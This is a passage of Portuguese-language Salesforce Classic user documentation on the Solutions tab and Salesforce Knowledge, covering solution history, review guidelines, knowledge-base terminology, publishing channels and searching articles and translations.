- **•** Em **Localizar soluções**, insira palavras-chave para procurar uma solução. Se sua organização usa categorias, você também pode selecionar uma categoria na qual pesquisar. Se as soluções multilíngües estiverem ativadas na sua organização, os resultados de pesquisa retornarão soluções em todos os idiomas que tiverem palavras-chave que correspondam. Porém os resultados de pesquisas em todos os idiomas podem não ser inteiramente confiáveis, pois os termos pesquisados de um idioma para outro são processados de forma distinta.
- **•** Na seção **Procurar soluções**, clique no nome de uma categoria para exibir uma lista de soluções que pertencem a essa categoria e suas subcategorias.
- Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
- **•** Na seção **Soluções recentes**, selecione um item na lista suspensa para exibir uma lista resumida das principais soluções que correspondem aos critérios. É possível clicar em qualquer solução dessa lista e acessar diretamente os seus detalhes. Alterne entre os links **Mostrar 25 itens** e **Mostrar 10 itens** para alterar o número de itens a serem exibidos. Os campos exibidos são determinados pelo layout de pesquisa da guia Soluções, definido pelo administrador e pelas configurações de segurança no nível do campo (disponíveis somente nas edições Enterprise, Unlimited, Performance e Developer). As opções de soluções recentes são:

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir a guia Soluções:

**•** "Ler" em soluções

Para exibir soluções:

**•** "Ler" em soluções

Para criar soluções:

**•** "Criar" em soluções



- **•** Na seção **Soluções recentes**, clique em **Novo** para criar uma solução.
- **•** Em **Relatórios**, clique no nome de qualquer relatório para exibi-lo. O relatório Lista de soluções permite gerar relatórios sobre qualquer campo da solução.

CONSULTE TAMBÉM:

[Visão geral de soluções](#page-2233-0) [Criando soluções](#page-2238-0)

[Pesquisando soluções](#page-2234-0)

# <span id="page-2244-0"></span>Histórico da solução

A lista relacionada Histórico da solução, na página de detalhes da solução, rastreia as alterações feitas na solução. Sempre que um usuário modificar qualquer campo padrão ou personalizado cujo histórico esteja definido para ser rastreado na solução, será adicionada uma nova entrada à lista relacionada Histórico da solução. Todas as entradas incluem a data, o horário, a natureza da alteração e quem a fez. Modificações efetuadas nas listas relacionadas na solução não são rastreadas no histórico da solução.

CONSULTE TAMBÉM:

<span id="page-2244-4"></span>[Visão geral de soluções](#page-2233-0)

# Perguntas freqüentes sobre soluções

- **•** [O que é um gerente de soluções?](#page-2244-1)
- **•** [Por que as soluções são usadas?](#page-2244-2)
- **•** [Qual é a diferença entre uma solução e uma pergunta frequente?](#page-2244-3)
- **•** [Como posso gravar boas soluções?](#page-2245-0)
- **•** [O que devo procurar ao analisar as soluções?](#page-2245-1)
- <span id="page-2244-1"></span>**•** [O que são as caixas de seleção Visível no portal de autoatendimento e Visível na base de](#page-2245-2) [conhecimentos pública em uma solução?](#page-2245-2)

# O que é um gerente de soluções?

O gerente de soluções pode editar, excluir e tornar soluções visíveis no Portal de autoatendimento e no Portal de clientes e visível nas soluções públicas. Geralmente, essas pessoas são especialistas em produtos, com excelente habilidade para comunicação escrita e conhecimento avançado em determinada área do produto. Para designar um ou mais usuários como gerentes de soluções, o administrador pode atribuir-lhes o perfil Gerente de soluções ao criar ou editar as informações pessoais dos usuários.

<span id="page-2244-2"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre soluções](#page-2244-4)

### Por que as soluções são usadas?

As soluções são um modo rápido de identificar e resolver um problema do cliente. Ao capturar os problemas do cliente e estruturar soluções localizáveis e reutilizáveis, sua equipe de atendimento ao cliente pode aproveitar o conhecimento existente para dar respostas aos problemas que já foram resolvidos antes, aumentando a satisfação do cliente e a produtividade da equipe.

### <span id="page-2244-3"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre soluções](#page-2244-4)

### Qual é a diferença entre uma solução e uma pergunta frequente?

Uma pergunta frequente serve principalmente como uma dica útil sobre como o produto ou serviço funciona. As soluções respondem a dúvidas do cliente quando o produto ou serviço não funciona como esperado. Como nem sempre as expectativas dos clientes são

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

precisas, uma solução pode descrever como o produto ou serviço deve funcionar (de modo muito parecido com uma pergunta frequente), ajudar a solucionar um problema ou fornecer uma solução para um erro ou limitação do produto.

#### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre soluções](#page-2244-4)

### <span id="page-2245-0"></span>Como posso gravar boas soluções?

Uma boa solução é reutilizável, fácil de encontrar e tecnicamente precisa.

#### CONSULTE TAMBÉM:

<span id="page-2245-1"></span>[Perguntas freqüentes sobre soluções](#page-2244-4)

### O que devo procurar ao analisar as soluções?

Os gerentes de soluções podem usar estas diretrizes ao analisar soluções:

- **1. Estrutura:** a solução deve incluir um título objetivo, o(s) sintoma(s), a causa e a resolução.
- **2. Idioma:** a solução deve ser objetiva e de fácil leitura no idioma do cliente.
- **3. Sem informações específicas do cliente:** as soluções nunca devem conter informações específicas do cliente.
- **4. Precisão técnica:** a solução deve resolver, de forma precisa e eficaz, o problema apresentado pelo cliente.
- **5. Profissional:** verifique se a ortografia e a estrutura gramatical estão corretas.
- **6. Confidencialidade:** a solução não deve conter informações confidenciais nem proprietárias que você não deseja que um concorrente leia.

#### <span id="page-2245-2"></span>CONSULTE TAMBÉM:

[Perguntas freqüentes sobre soluções](#page-2244-4)

# O que são as caixas de seleção Visível no portal de autoatendimento e Visível na base de conhecimentos pública em uma solução?

As caixas de seleção Visível no Portal de autoatendimento e Visível na base de conhecimentos pública, quando selecionadas, indicam que uma solução está disponível para uso externo no Portal de autoatendimento e no Portal de clientes da organização e nas soluções públicas. As soluções disponíveis para uso externo são consideradas como publicadas.

#### **Visível na base de conhecimentos pública** se aplica apenas às soluções, não aos artigos na [base de conhecimentos pública](#page-2246-0).

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Perguntas freqüentes sobre soluções](#page-2244-4)

# Salesforce Knowledge

# <span id="page-2246-0"></span>Visão geral do Salesforce Knowledge

O Salesforce Knowledge é uma base de conhecimento na qual os usuários podem criar e gerenciar facilmente o conteúdo, conhecido como artigos, e localizar e exibir com rapidez os artigos de que precisam. Depois de você [configurar o Salesforce Knowledge](#page-2692-0) em sua organização, os usuários poderão redigir, editar, publicar e arquivar artigos usando a guia Gerenciamento de artigos ou localizar e exibir artigos publicados usando a guia Artigos. Os clientes e parceiros podem acessar artigos se o Salesforce Knowledge estiver habilitado no Portal de clientes ou no portal do parceiro. Você também pode criar uma base de conhecimento pública para que os visitantes do site possam exibir artigos.

O Salesforce Knowledge fornece os seguintes recursos e tarefas para ajudá-lo a gerenciar com eficiência sua base de conhecimento e usuários:

#### **Usando tipos de artigo**

Os tipos de artigo são containers personalizados para seus artigos. Todo artigo pertence a um tipo que determina seu conteúdo e estrutura. Os administradores definem os tipos de artigo ao criar campos personalizados para capturar dados do artigo, agrupar ou reorganizar os campos

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

conforme necessário no layout e selecionar o modelo do tipo de artigo. O modelo do tipo de artigo determina como o layout é exibido para os interessados no artigo publicado; os administradores podem selecionar modelos exclusivos para diferentes públicos e tipos de artigo. O Salesforce fornece dois modelos de tipo de artigo padrão, Guia e Índice, e você pode usar o Visualforce para criar modelos personalizados.

#### **Categorizando artigos**

As categorias de dados classificam artigos no Salesforce Knowledge. Essa classificação ajuda os usuários a localizar artigos e permite aos administradores controlar a visibilidade dos artigos. Após as categorias de dados terem sido configuradas, os [gerentes de artigo](#page-2248-0) poderão atribuir as categorias relevantes aos artigos de rascunho. Quando os usuários finais estiverem pesquisando artigos publicados em qualquer canal — aplicativo interno, cliente, parceiro ou base de conhecimento pública — poderão usar as categorias para ajudar a localizar informações. Se a organização usar uma hierarquia de papéis, o acesso às categorias de dados será determinado pelo papel do usuário.

#### **Gerenciando artigos**

Na guia Gerenciamento de artigos, os gerentes de artigo podem criar novos artigos, assim como localizar e gerenciar artigos existentes em qualquer fase do ciclo de vida de conhecimento:

- **1.** Crie e salve um novo artigo.
- **2.** Reatribua o artigo a um editor, tradutor, revisor ou qualquer outro colaborador, conforme necessário. Essa pessoa pode reatribuir o artigo quantas vezes forem necessárias até que o conteúdo esteja pronto para publicação. Se um processo de aprovação for configurado para o tipo de artigo, você ou a pessoa para a qual você reatribui enviará o artigo para aprovação. O artigo é encaminhado para o aprovado ou conjunto de aprovadores apropriado, que o aprova ou rejeita.
- **3.** [Publique](#page-2271-0) o rascunho concluído em um ou mais canais, dependendo dos públicos-alvo que você configurou: a guia Artigos em sua organização do Salesforce, um portal do cliente, um portal do parceiro ou uma base de conhecimento pública. Você pode agendar o artigo para ser publicado em uma data futura.
- **4.** Atualize o artigo conforme necessário. Ao modificar um artigo publicado, você pode removê-lo da publicação para que o original não fique mais visível aos usuários ou deixar o original publicado e trabalhar em uma cópia até que esteja pronto para substituir o original por sua atualização.
- **5.** [Arquive](#page-2725-0) o artigo quando estiver obsoleto para removê-lo da publicação. Assim como acontece com a publicação de um artigo, você pode arquivar imediatamente ou em uma data futura.

**6.** Exclua o artigo, conforme necessário, ou transforme-o em um rascunho e comece um novo ciclo de publicação.

#### **Criando artigos**

Os autores criam artigos ao selecionar um tipo de artigo, redigir o conteúdo, atribuir categorias e escolher um ou mais canais. Dependendo do tipo de artigo, vários campos podem estar disponíveis para diferentes tipos de dados.

#### **Suportando vários idiomas**

Com vários idiomas para o Salesforce Knowledge, você pode reduzir custos de suporte traduzindo artigos nos idiomas preferidos por seu público-alvo. Depois que o administrador [seleciona suas configurações de idioma](#page-2716-0), dois métodos de tradução são disponibilizados: traduzir artigos internamente usando a ferramenta de edição na base de conhecimento ou enviar artigos para um fornecedor de localização. Idiomas diferentes podem usar métodos diferentes. Por exemplo, você pode exportar artigos para um fornecedor para traduções em francês, mas atribuir artigos a um usuário do Salesforce Knowledge para traduções em espanhol.

#### **Usando artigos para resolver casos**

O Salesforce Knowledge e os casos são combinados para oferecer uma ferramenta robusta de suporte ao cliente. Para pesquisar diretamente a base de conhecimento em um caso e anexar os artigos relacionados ao caso visando à referência conveniente, adicione a lista relacionada Artigos aos layouts de páginas de casos. Ao fechar um caso, os agentes de suporte poderão criar com facilidade um novo artigo para capturar informações importantes e ajudar a resolver casos futuros com maior rapidez.

#### **Procurando artigos**

Localizar artigos no Salesforce Knowledge é rápido e fácil. Insira um termo de pesquisa na guia Artigos para iniciar uma pesquisa de texto completo da base de conhecimento. Para restringir sua pesquisa, selecione os tipos de artigo e categorias específicas. Quando a versão beta da correção ortográfica da pesquisa está ativada, o sistema pesquisa e recupera ortografias alternativas para os termos de pesquisa em inglês. Você pode filtrar os resultados de pesquisa por idioma, status de validação e categoria e classificar o modo de exibição de lista de acordo com vários critérios, como maior classificação ou mais visto. Na guia Gerenciamento de artigos, você pode pesquisar um artigo específico no modo de exibição de lista escolhido. O componente Pesquisa de artigos permite que você pesquise artigos na guia Home.

#### **Classificando artigos**

Os usuários do aplicativo interno, Portal de clientes e do portal do parceiro podem classificar artigos em uma escala de 1 a 5 estrelas e exibir a média de classificação referente a um artigo. As médias de classificações não são estatísticas. A cada 15 dias, se um artigo não tiver recebido um novo voto, sua média aumentará ou diminuirá de acordo com o cálculo de meia-vida. Essa alteração garante que, ao longo do tempo, os artigos mais antigos ou desatualizados não mantenham classificações artificialmente altas ou baixas comparados aos artigos mais recentes e usados com mais frequência. Os artigos sem votos recentes tendem a apresentar uma média de classificação de 3 estrelas. A guia Artigos também permite que os usuários comparem as classificações entre artigos diferentes e classifiquem o modo de exibição de lista de acordo com os artigos de maior ou menor classificação.

Nota: Artigos com nenhum voto têm a mesma classificação média que artigos com 3 estrelas.

CONSULTE TAMBÉM:

[Terminologia do Salesforce Knowledge](#page-2248-1)

# <span id="page-2248-1"></span>Terminologia do Salesforce Knowledge

Os termos a seguir são usados ao descrever os recursos e as funcionalidades do Salesforce Knowledge.

#### **Artigo arquivado**

Os artigos arquivados foram publicados, mas posteriormente removidos da visibilidade pública. Os gerentes de artigo podem visualizar e gerenciar os artigos arquivados na guia Gerenciamento de artigos, clicando na guia **Artigos** na área Exibição e escolhendo **Artigos arquivados**. Os artigos arquivados não estarão visíveis na guia Artigos (em qualquer canal) ou na base de conhecimento pública. Os artigos podem ser arquivados manual ou automaticamente por meio de uma data de expiração.

#### <span id="page-2248-0"></span>**Artigo**

Os Artigos capturam informações sobre os produtos e serviços da sua empresa que você deseja disponibilizar em sua base de conhecimento.

#### **Gerente de artigos**

O Salesforce usa o termo gerente de artigo para representar um tipo específico de usuário. Os gerentes de artigo podem acessar a guia Gerenciamento de artigos para criar, editar, atribuir, publicar, arquivar e excluir artigos. Os gerentes de artigo são chamados, às vezes, de gerentes de conhecimento. Os gerentes de artigos exigem a permissão de usuário "Gerenciar artigos". A guia Gerenciamento de artigos não está visível para usuários sem "Gerenciar artigos".

#### **Tipo de artigo**

Todos os artigos no Salesforce Knowledge são atribuídos a um tipo de artigo. O tipo de um artigo determina o tipo de seu conteúdo, sua aparência e quais usuários podem acessá-lo. Por exemplo, um tipo de artigo de Perguntas frequentes simples pode ter dois campos personalizados, Pergunta e Resposta, nos quais os gerentes de artigo inserem dados ao criar ou atualizar artigos de Perguntas frequentes. Um tipo de artigo mais complexo pode exigir dezenas de campos organizados em várias seções. Usando layouts e modelos, os administradores podem estruturar o tipo do artigo da forma mais eficiente para seu determinado conteúdo. O acesso do usuário aos tipos de artigo é controlado pelas permissões. Para cada tipo de artigo, um administrador pode conceder as permissões "Criar", "Ler", "Editar" ou "Excluir" aos usuários. Por exemplo, o gerente de artigo talvez queira permitir que os usuários internos leiam, criem e editem os tipos de artigo de pergunta frequente, mas permitir que os usuários parceiros apenas leiam as perguntas frequentes.

#### **Layout do tipo de artigo**

Um layout do tipo de artigo permite que os administradores criem seções que organizam os campos em um artigo, assim como escolher quais campos os usuários podem exibir e editar. Há um layout disponível por tipo de artigo. Os administradores modificam o layout da página de detalhes do tipo de artigo.

#### **Modelo do tipo de artigo**

Um modelo do tipo de artigo especifica como as seções no layout do tipo de artigo são geradas. Um tipo de artigo pode ter um modelo diferente para cada um de seus quatro canais. Por exemplo, se o canal Portal de clientes em um tipo de artigo de Perguntas frequentes estiver atribuído para o modelo Guia, as seções no layout das Perguntas frequentes serão exibidas como guias quando os clientes exibirem um artigo de Perguntas frequentes. Para o modelo Índice, as seções definidas no layout serão exibidas em uma única página (com hyperlinks) quando o artigo for exibido. O Salesforce fornece dois modelos de tipo de artigo padrão, Guia e Índice. Os modelos personalizados podem ser criados com o Visualforce.

#### **Grupo de categorias para artigos**

No Salesforce Knowledge, um grupo de categoria organiza categorias de dados em uma hierarquia lógica. Por exemplo, para classificar artigos por regiões de vendas e unidades comerciais, crie dois grupos de categorias, Regiões de vendas e Unidades comerciais. O grupo de categoria Regiões de vendas poderia consistir em uma hierarquia geográfica, como Todas as regiões de vendas como o nível superior, América do Norte, Europa e Ásia no segundo nível, e assim por diante até atingir cinco níveis. Ao criar artigos, os autores atribuem as categorias relevantes para o artigo. Os usuários finais que estão pesquisando por artigos podem pesquisar e filtrar por categoria.

**EDICÕES** 

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### **Canal**

Um canal refere-se ao meio por qual um artigo é disponibilizado. O Salesforce Knowledge oferece quatro canais onde você pode disponibilizar artigos.

- **•** Aplicativo interno: Os usuários do Salesforce podem acessar artigos na guia Artigos dependendo da visibilidade de seu papel.
- **•** Cliente: Os clientes poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou Portal de clientes. Os usuários de clientes herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com as licenças Comunidade de clientes ou Comunidade de clientes Plus.
- **•** Parceiro: Os parceiros poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou portal de parceiros. Os usuários de parceiros herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com licenças da Comunidade de parceiros.
- **•** Base de conhecimentos pública: Os artigos podem ser disponibilizados para usuários anônimos criando-se uma base de conhecimento pública ao usar o aplicativo Sample Public Knowledge Base for Salesforce Knowledge do AppExchange. A criação de uma base de conhecimento pública requer Sites e Visualforce.
- **•** Seu próprio site da Web. Artigos podem ser disponibilizados aos usuários por meio do site da Web de sua empresa.

#### **Categoria de dados para Artigos**

No Salesforce Knowledge, *as categorias de dados* são um conjunto de critérios organizados hierarquicamente dentro dos grupos de categorias. Os artigos na base de conhecimento podem ser classificados de acordo com várias categorias que facilitam para os usuários a localização de artigos necessários. Por exemplo, para classificar artigos por regiões de vendas e unidades comerciais, crie dois grupos de categorias, Regiões de vendas e Unidades comerciais. O grupo de categoria Regiões de vendas poderia consistir em uma hierarquia geográfica, como Todas as regiões de vendas como o nível superior, América do Norte, Europa e Ásia no segundo nível, e assim por diante até atingir cinco níveis. Os autores atribuem categorias a artigos. Os administradores podem usar as categorias de dados para controlar o acesso aos artigos.

#### **Artigo de rascunho**

Os artigos de rascunho são artigos em andamento que não foram publicados, o que significa que não estão visíveis na guia Artigos (em qualquer canal) ou em uma base de conhecimento pública. Os gerentes de artigo podem acessar os artigos de rascunho na guia Gerenciamento de artigos, clicando na guia **Artigos** na área Exibição e escolhendo **Artigos de rascunho**. Você pode filtrar artigos de rascunho por aqueles atribuídos a você ou atribuídos a qualquer pessoa (todos os artigos de rascunho para sua organização). Os artigos de rascunho podem ser atribuídos a qualquer usuário envolvido no trabalho editorial.

#### **Tradução de rascunho**

Traduções de rascunho são traduções em andamento de artigos em vários idiomas. Elas não foram publicadas, o que significa que não estão visíveis na guia Artigos (em qualquer canal) ou em uma base de conhecimento pública. Os gerentes de artigo podem acessar as traduções de rascunho na guia Gerenciamento de artigos, clicando na guia **Traduções** na área Exibição e escolhendo **Traduções de rascunho**. Você pode filtrar traduções de rascunho por aquelas atribuídas a você, atribuídas a uma fila de traduções ou atribuídas a qualquer pessoa (todas as traduções de rascunho de sua organização). Traduções podem ser atribuídas a qualquer usuário que possa publicar artigos do Salesforce Knowledge.

#### **Agente de conhecimento**

O Salesforce usa o termo agente de conhecimento para representar um tipo específico de usuário. Os agentes de conhecimento são consumidores de artigos no aplicativo interno Salesforce Knowledge. Esses usuários podem acessar a guia Artigos para pesquisar e visualizar artigos, mas não podem criar, editar ou gerenciar artigos.

#### **Artigo publicado**

Os artigos publicados estão disponíveis na guia Artigos no aplicativo interno e, se aplicável, no Portal de clientes, portal de parceiros e na base de conhecimento pública. Para remover um artigo publicado, você pode arquivá-lo ou alterar seu status para "rascunho" na guia Gerenciamento de artigos. Para acessar artigos publicados na guia Gerenciamento de artigos, clique na guia **Artigos** na área Exibição e escolha **Artigos publicados**.

#### **Tradução publicada**

As traduções publicadas são artigos traduzidos em vários idiomas que estão disponíveis na guia Artigos no aplicativo interno e, se aplicável, no Portal de clientes, portal de parceiros e na base de conhecimento pública. Para remover uma tradução publicada, você pode arquivá-lo ou alterar seu status para "rascunho" na guia Gerenciamento de artigos. Para acessar traduções publicadas na guia Gerenciamento de artigos, clique na guia **Traduções** na área Exibição e escolha **Traduções publicadas**.

#### CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0)

# Procurando artigos e fontes externas na guia Knowledge

# PERMISSÕES DO USUÁRIO



**EDICÕES** 

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

Use a pesquisa federada para procurar em todos os seus recursos de uma só vez.

Para procurar no Salesforce Knowledge e em suas origens de dados externas:

**1.** Insira seus termos de pesquisa na caixa de Pesquisa.

É possível usar curingas e operadores de pesquisa nos seus termos de pesquisa. Se a sua organização tiver opções de preenchimento automático ativado, é possível selecionar a partir das sugestões.

 $\mathbb{Z}$ 

Nota: Na lista suspensa de preenchimento automático, os títulos de artigos têm um ícone de papel, ao passo que as palavras-chave têm um ícone de lente de aumento.

- **2.** Clique no ícone de pesquisa ou pressione *Enter* no teclado.
- **3.** Se quiser, selecione filtros para refinar os resultados da sua pesquisa.

Dependendo da fonte onde você está procurando, filtre por idioma, categoria de dados, status do artigo, tipo de artigo e validação do artigo. Clique em **Redefinir** para fazer todos os filtros voltarem à sua configuração padrão.

- **•** Se Todos estiver selecionado, você poderá filtrar por idioma e categoria de dados, dependendo do que sua organização suporta.
- **•** Se Artigos ou Meu rascunho estiver selecionado, você poderá filtrar por:
	- **–** Status do artigo: Publicado, Rascunho e Rascunho de traduções
	- **–** Idioma: Os valores dependem do que é suportado em sua organização
	- **–** Categorias de dados: Os valores dependem dos criados em sua organização
	- **–** Tipo de artigo: Os valores dependem dos criados em sua organização
	- **–** Status de validação: Sem filtro (todos os artigos), Não validado (artigos não validados), Validado (artigos validados) e quaisquer outros valores suportados na sua organização, como revisão.
- **•** Quando uma fonte externa for selecionada, não haverá filtros e as informações gerais do artigo exibidas serão controladas pelo seu layout de pesquisa de objeto externo.
- **4.** No caso de artigos, é possível classificar por:
	- **•** Data da publicação
	- **•** Melhor classificação
	- **•** Mais visto
	- **•** Título: A a Z
	- **•** Título: Z a A
- **5.** Exiba informações clicando no título do artigo ou da fonte externa. Abaixo do título você encontrará informações gerais do artigo, como: indicação de novo artigo, número de artigo, tipo de artigo, status de validação, data da última publicação, comparação de modo de exibição do artigo e comparação de classificação do artigo.
- **6.** Use a lista suspensa de cada artigo para seguir ou deixar de seguir, [editar,](#page-2264-0) [publicar](#page-2271-0) e [excluir](#page-2272-0) um artigo, dependendo de suas permissões.

# <span id="page-2252-2"></span>Procurando artigos

- **•** [Pesquisando artigos na guia Artigos](#page-2252-0)
- **•** [Pesquisando artigos na guia Gerenciamento de artigos](#page-2252-1)
- **•** [Pesquisando artigos de casos](#page-2253-0)
- <span id="page-2252-0"></span>**•** [Pesquisando artigos usando a Pesquisa global](#page-2253-1)

# Pesquisando artigos na guia Artigos

Como padrão, a guia Artigos exibe artigos que foram criados ou modificados durante os últimos 30 dias. Para encontrar um artigo, use as ferramentas de pesquisa na barra lateral. Quando a versão beta de correção ortográfica da pesquisa é ativada, o sistema sugere um termo de pesquisa alternativo se não conseguir encontrar o termo de pesquisa original no dicionário de inglês. Clique no link para o termo de pesquisa desejado e você verá os resultados para aquele termo.

- **1.** Insira seus termos de pesquisa na caixa de Pesquisa. É possível usar curingas e operadores de pesquisa nos seus termos de pesquisa.
	- Nota: Se você clicar em **Ir** sem inserir um termo de pesquisa ou selecionar um tipo de artigo, status de validação ou categoria, seus resultados de pesquisa conterão artigos que foram criados ou modificados nos últimos 30 dias. Uma pesquisa vazia não retorna todos os artigos publicados na base de conhecimento.
- **2.** Você também pode selecionar um ou mais [tipos de artigo](#page-2701-0) que deseja pesquisar.
- **3.** Clique em **Ir**.
- **4.** Se quiser, [selecione filtros](#page-2253-2) para refinar os resultados da sua pesquisa.
- <span id="page-2252-1"></span>Dica: Se sua guia Início incluir um componente de pesquisa de artigos, você também poderá pesquisar artigos na guia Início. Insira seus termos de pesquisa no campo Localizar artigos.

# Pesquisando artigos na guia Gerenciamento de artigos

Na guia Gerenciamento de artigos, você pode exibir artigos em qualquer fase do ciclo de vida de publicação e, em seguida, pesquise um artigo específico no modo de exibição de lista escolhido. O modo de exibição de lista padrão na guia Gerenciamento de artigos contém artigos de rascunho (não publicados) que são atribuídos a você. Quando a versão beta da correção ortográfica da pesquisa está ativada, o sistema pesquisa e recupera ortografias alternativas para os termos de pesquisa em inglês.

Para encontrar um artigo, use as ferramentas de pesquisa na área de Exibição.

- **1.** Clique na guia Artigos.
- **2.** Escolha **Artigos de rascunho**, **Artigos publicados** ou **Artigos arquivados**. Você pode filtrar artigos de rascunho por aqueles atribuídos a você ou atribuídos a qualquer pessoa (todos os artigos de rascunho para sua organização).
- **3.** Você também pode inserir seus termos de pesquisa na caixa Exibição localizar em. É possível usar curingas e operadores de pesquisa nos seus termos de pesquisa. Não há suporte a Localizar na exibição para artigos arquivados. Clique em **Ir**.
- **4.** Clique em **Ir**.
- **5.** Se quiser, [selecione filtros](#page-2253-2) para refinar os resultados da sua pesquisa.

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para exibir artigos publicados na guia Artigos ou a lista relacionada de Artigos:

**•** "Ler" no tipo de artigo

Para exibir artigos de rascunho, publicados ou arquivados na guia Gerenciamento de artigos:

**•** "Gerenciar artigos" E

"Ler" no tipo de artigo

## Pesquisando traduções na guia Gerenciamento de artigos

Na guia Gerenciamento de artigos, você pode exibir traduções em qualquer fase do ciclo de tradução do artigo e, em seguida, pesquisar uma tradução específica no modo de exibição de lista escolhido.

Para encontrar um artigo, use as ferramentas de pesquisa na área de Exibição:

- **1.** Clique em Traduções.
- **2.** Escolha **Traduções de rascunho** ou **Traduções publicadas**. Você pode filtrar traduções de rascunho por aquelas atribuídas a você, atribuídas a uma fila de traduções ou atribuídas a qualquer pessoa (todas as traduções de rascunho de sua organização).
- **3.** Você também pode inserir seus termos de pesquisa na caixa Exibição localizar em. É possível usar curingas e operadores de pesquisa nos seus termos de pesquisa. Não há suporte a Localizar na exibição para artigos arquivados. Clique em **Ir**.
- **4.** Clique em **Ir**.
- <span id="page-2253-0"></span>**5.** Se quiser, [selecione filtros](#page-2253-2) para refinar os resultados da sua pesquisa.

## Pesquisando artigos de casos

Use a lista relacionada Artigos na página de detalhes do caso para pesquisar [artigos do Salesforce Knowledge](#page-2246-0) que possam ajudá-lo a resolver o caso. Se você encontrar artigos relevantes, poderá anexá-los ao caso, onde eles podem ser facilmente acessados durante toda a vida útil do registro ou até serem destacados ou excluídos. Se sua organização traduzir artigos, você pode adicionar uma versão traduzida de um artigo a um caso.

Se você não encontrar uma solução nos artigos sugeridos, você poderá [criar um artigo](#page-2264-0) clicando em **Novo**. Quando a versão beta da correção ortográfica da pesquisa está ativada, o sistema pesquisa e recupera ortografias alternativas para os termos de pesquisa em inglês.

- **1.** Na página de detalhes do caso, clique em **Localizar artigos** na lista relacionada Artigos. O assunto do caso é usado automaticamente como um termo de pesquisa para fornecer uma lista inicial de resultados de pesquisa.
- **2.** Na barra lateral da página Artigos, restrinja os resultados de pesquisa por tipo ou categoria de artigos.
- **3.** Se quiser, [selecione filtros](#page-2253-2) para refinar os resultados da sua pesquisa.
